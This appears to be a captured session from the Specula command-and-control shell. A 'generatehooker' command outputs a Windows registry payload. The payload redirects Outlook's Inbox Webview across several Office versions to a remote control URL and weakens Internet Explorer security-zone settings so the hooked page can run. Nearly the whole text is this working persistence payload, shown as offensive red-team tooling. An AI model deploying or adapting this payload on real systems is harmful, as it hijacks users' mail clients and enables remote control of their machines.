 Specula C2 shell
SpeculaC2>generatehooker
[+] Generating .reg payload
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Webview\Inbox]
"url"="http://demo.specula.com/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\15.0\Outlook\Webview\Inbox]
"url"="http://demo.specula.com/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\14.0\Outlook\Webview\Inbox]
"url"="http://demo.specula.com/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{261B8CA9-3BAF-4BD0-B0C2-BF04286785C6}\iexplore]
"Flags"=dword:00000004
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2]
"140C"=dword:00000000
"1200"=dword:00000000
"1201"=dword:00000003
SpeculaC2>